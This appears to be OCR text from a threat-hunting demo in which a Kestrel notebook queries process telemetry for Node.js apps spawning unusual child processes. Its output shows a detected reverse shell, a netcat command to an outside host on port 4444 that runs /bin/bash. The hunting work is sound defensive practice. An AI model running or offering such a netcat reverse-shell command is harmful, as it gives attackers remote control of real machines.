 Webproxy Network storage
9.59.192.213 169.46.118.100 9.12.235.0/24
Hunting Plan
1. start from 9.12.235.31
2. start with favourite TTP
NodeJS
fork
A process
associated
Binary: not NodeJS
In [1]: exp_node = GET process FROM stixshifter://linuxserver31
WHERE [process:parent_ref.name = 'node' AND process:binary_ref.name != 'node']
START t'2021-04-05T00:00:00.0Z' STOP t'2021-04-06T00:00:00.0Z'
New Variable Entity Type #(Records)
exp_node process 133
In [2]: DISP exp_node ATTR name, pid, command_line
name pid command_line
sh 1167882 /bin/sh -c nc www.compromisedpublicserver.com 4444 -e /bin/bash
node 1167882 /usr/local/bin/node app.js
In [*]: nc = FIND process CREATED BY exp_node
DISP nc ATTR name, pid, command_line
In [ ]: